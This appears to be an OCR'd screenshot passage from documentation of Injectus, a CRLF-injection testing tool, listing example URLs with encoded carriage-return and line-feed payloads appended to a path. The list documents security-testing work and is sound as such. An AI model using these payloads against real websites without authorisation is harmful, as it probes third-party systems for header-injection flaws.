
complete.
If there are no query parameters, Injectus will simply
append each payload to the URL, like so:
https://dubell.io/some/path/%%0a0abounty:strike
https://dubell.io/some/path/%0abounty:strike
https://dubell.io/some/path/%0d%0abounty:strike
https://dubell.io/some/path/%0dbounty:strike
https://dubell.io/some/path/%23%0dbounty:strike
https://dubell.io/some/path/%23%0dbounty:strike
https://dubell.io/some/path/%25%30%61bounty:strike
https://dubell.io/some/path/%25%30abounty:strike
https://dubell.io/some/path/%250abounty:strike
https://dubell.io/some/path/%25250abounty:strike